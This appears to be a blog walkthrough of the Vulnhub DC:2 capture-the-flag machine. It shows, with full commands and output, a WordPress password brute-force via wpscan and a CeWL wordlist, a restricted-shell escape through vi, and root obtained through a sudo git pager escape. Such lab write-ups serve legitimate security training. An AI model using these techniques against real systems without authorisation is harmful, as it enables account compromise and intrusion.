DC:2 Vulnhub Walkthrough
September 25, 2020 by Nasef

DC:2 is a machine in which I used an enumration to credintials and then exploited the misconfigured sudo permissions to get root Access.
Scanning
As always, I started scanning with Nmap
root@kali:/home/kali# nmap -sC -sV -p- 192.168.198.142
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-27 06:55 EDT
Nmap scan report for dc-2 (192.168.198.142)
Host is up (0.00064s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: DC-2 – Just another WordPress site
7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
| ssh-hostkey:
| 1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)
| 2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)
| 256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)
|_ 256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)
MAC Address: 00:0C:29:26:BC:D9 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.20 seconds
Http and ssh are open.
Directory Enumeration
Then I enumerated directories and files using gobuster
root@kali:/home/kali# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://dc-2/ -e php,html,txt,flag,js,json
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://dc-2/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2020/09/27 06:59:12 Starting gobuster
===============================================================
http://dc-2/wp-content (Status: 301)
http://dc-2/wp-includes (Status: 301)
http://dc-2/wp-admin (Status: 301)
http://dc-2/server-status (Status: 403)
===============================================================
2020/09/27 06:59:35 Finished
===============================================================
Just the default directories and nothing interesting.
Web Enumeration
Using manual browsing I found the first flag.

This message implied that I use this tool to generate the wordlist
kali@kali:~$ cewl http://dc-2 > Desktop/wl
I was curios of how I use this wordlist, I had many thoughts
- Use this wordlist in gobuster to enumerate the directories (Failed)
- Use this wordlist in Burpsuite to bruteforce password as admin (Failed)
- Use this wordlist in Burpsuite to enumerate users (Failed)
- I used the wordlist in wpscan to bruteforce the password (Worked!)
root@kali:/home/kali# wpscan -P Desktop/wl --url http://dc-2
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.7.6
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://dc-2/
[+] Started: Sun Sep 27 07:01:02 2020
Interesting Finding(s):
[+] http://dc-2/
| Interesting Entry: Server: Apache/2.4.10 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://dc-2/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://dc-2/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] http://dc-2/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.7.10 identified (Insecure, released on 2018-04-03).
| Found By: Rss Generator (Passive Detection)
| - http://dc-2/index.php/feed/, <generator>https://wordpress.org/?v=4.7.10</generator>
| - http://dc-2/index.php/comments/feed/, <generator>https://wordpress.org/?v=4.7.10</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://dc-2/wp-content/themes/twentyseventeen/
| Last Updated: 2020-08-11T00:00:00.000Z
| Readme: http://dc-2/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 2.4
| Style URL: http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
| - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <====================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] jerry
| Found By: Wp Json Api (Aggressive Detection)
| - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] tom
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 3 user/s
Trying admin / CeWL 5.4.7 (Exclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/) Time: 00:00:00 <> (0 / 7Trying tom / CeWL 5.4.7 (Exclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/) Time: 00:00:00 <> (2 / 717Trying jerry / CeWL 5.4.7 (Exclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/) Time: 00:00:00 <> (3 / 7[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:44 <===========================================> (649 / 649) 100.00% Time: 00:00:44
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Sun Sep 27 07:01:56 2020
[+] Requests Done: 727
[+] Cached Requests: 6
[+] Data Sent: 324.667 KB
[+] Data Received: 913.422 KB
[+] Memory used: 216.816 MB
[+] Elapsed time: 00:00:53
So, I got two users' credinatials! I logged in as jerry and found the next flag

From Tom to Jerry
The first thing I thought of from this hint is to ssh. So, I sshed as Tom but with restriected shell ! I bypassed it using using vi.
root@kali:/home/kali# ssh -p 7744 tom@192.168.198.142
tom@192.168.198.142's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
tom@DC-2:~$ ls
vi
[ESC] :set shell=/bin/bash
[ESC] :shell
I found the third flag in the home directory of Tom
$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
So, I just had to su to jerry and found the fourth flag
tom@DC-2:~$ /bin/su jerry
Password:
jerry@DC-2:/home/tom$ ls
ls: cannot open directory .: Permission denied
jerry@DC-2:/home/tom$ cd ~
jerry@DC-2:~$ ls
flag4.txt
jerry@DC-2:~$ cat flag4.txt
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-)
Go on - git outta here!!!!
Privilege Escalation
I ran diffrenet Enumeration scripts and found an intersting sudo privilege which allows us to run git as root. after searching in the gtfio of how to get a root shell. I ran the following commands.
erry@DC-2:~$ sudo -l
Matching Defaults entries for jerry on DC-2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jerry may run the following commands on DC-2:
(root) NOPASSWD: /usr/bin/git
jerry@DC-2:~$ sudo git -p help config
GIT-CONFIG(1) Git Manual GIT-CONFIG(1)
NAME
git-config - Get and set repository or global options
SYNOPSIS
git config [<file-option>] [type] [-z|--null] name [value [value_regex]]
git config [<file-option>] [type] --add name value
git config [<file-option>] [type] --replace-all name value [value_regex]
git config [<file-option>] [type] [-z|--null] --get name [value_regex]
git config [<file-option>] [type] [-z|--null] --get-all name [value_regex]
git config [<file-option>] [type] [-z|--null] --get-regexp name_regex [value_regex]
git config [<file-option>] [type] [-z|--null] --get-urlmatch name URL
git config [<file-option>] --unset name [value_regex]
git config [<file-option>] --unset-all name [value_regex]
git config [<file-option>] --rename-section old_name new_name
git config [<file-option>] --remove-section name
git config [<file-option>] [-z|--null] -l | --list
git config [<file-option>] --get-color name [default]
git config [<file-option>] --get-colorbool name [stdout-is-tty]
git config [<file-option>] -e | --edit
DESCRIPTION
You can query/set/replace/unset options with this command. The name is actually the section and the key
separated by a dot, and the value will be escaped.
Multiple lines can be added to an option by using the --add option. If you want to update or unset an
option which can occur on multiple lines, a POSIX regexp value_regex needs to be given. Only the
existing values that match the regexp are updated or unset. If you want to handle the lines that do not
match the regex, just prepend a single exclamation mark in front (see also the section called
“EXAMPLES”).
The type specifier can be either --int or --bool, to make git config ensure that the variable(s) are of
the given type and convert the value to the canonical form (simple decimal number for int, a "true" or
"false" string for bool), or --path, which does some path expansion (see --path below). If no type
specifier is passed, no checks or transformations are performed on the value.
When reading, the values are read from the system, global and repository local configuration files by
default, and options --system, --global, --local and --file <filename> can be used to tell the command
to read from only that location (see the section called “FILES”).
When writing, the new value is written to the repository local configuration file by default, and
options --system, --global, --file <filename> can be used to tell the command to write to that location
(you can say --local but that is the default).
This command will fail with non-zero status upon error. Some exit codes are:
1. The config file is invalid (ret=3),
2. can not write to the config file (ret=4),
3. no section or name was provided (ret=2),
4. the section or key is invalid (ret=1),
!/bin/sh
# whoami
root
# cd ~
# ls
final-flag.txt
# cat final-flag.txt
__ __ _ _ _ _
/ / /\ \ \___| | | __| | ___ _ __ ___ / \
\ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ /
\ /\ / __/ | | | (_| | (_) | | | | __/\_/
\/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/
Congratulations!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
and voila here is the root privilege!